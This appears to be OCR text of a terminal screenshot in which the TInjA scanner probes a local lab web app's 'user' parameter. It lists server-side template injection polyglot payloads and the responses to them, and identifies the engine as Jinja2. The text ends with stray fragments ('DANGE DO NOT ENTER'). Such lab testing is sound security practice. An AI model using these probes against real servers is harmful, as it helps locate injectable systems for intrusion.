 ~/h/enumeracion/SSTI/TInjA/build on main !1 ./tinja url -u "http://172.17.0.2:8089/?user="
TInjA v1.1.4 started at 2024-05-25_09-15-25
Analyzing URL(1/1): http://172.17.0.2:8089/?user=
===============================================================
Status code 200
Analyzing query parameter  user  =>  []
[*] Value  OH6TC2UC7D7NWZC5  of query parameter  user  is being reflected 1 time(s) in the response body
[!] The polyglot <%'${{/#{@}}%>{{ triggered an error: Status Code 500
[!] The polyglot p ">[[${{1}}]] was rendered in a modified way: [p ">[[$1]]]
[*] The polyglot p ">[[${{1}}]] returned the response(s) [p ">[[$1]]]
[*] The polyglot <%=1%>@*#{1} returned the response(s) [unmodified]
[!] The polyglot {##}/*{{.}}*/ triggered an error: Status Code 500
A template injection was detected and the template engine is now being identified.
[!] The polyglot <%'${{#{@}}%> triggered an error: Status Code 500
[!] The polyglot {{ triggered an error: Status Code 500
[!] The polyglot <%=1%>#{2}{{a}} was rendered in a modified way: [<%=1%>#{2}]
[*] The polyglot <%=1%>#{2}{{a}} returned the response(s) [<%=1%>#{2}]
[!] The polyglot {{/}} triggered an error: Status Code 500
[!] The polyglot //*<!--{##<%=1%>{{!--{{1}}--}}-->*/#} was rendered in a modified way: [//*<!--]
[*] The polyglot //*<!--{##<%=1%>{{!--{{1}}--}}-->*/#} returned the response(s) [//*<!--]
[!] The polyglot {{1in[1]}} was rendered in a modified way: [True]
[*] The polyglot {{1in[1]}} returned the response(s) [True]
Verifying the template injection by issuing template expressions tailored to the specific template engine.
[*] Verifying Jinja2/Jinja2 (Sandbox).
[*] The polyglot {{ 7*7 }} returned the response(s) [49]
DANGE
DO NOT
ENTER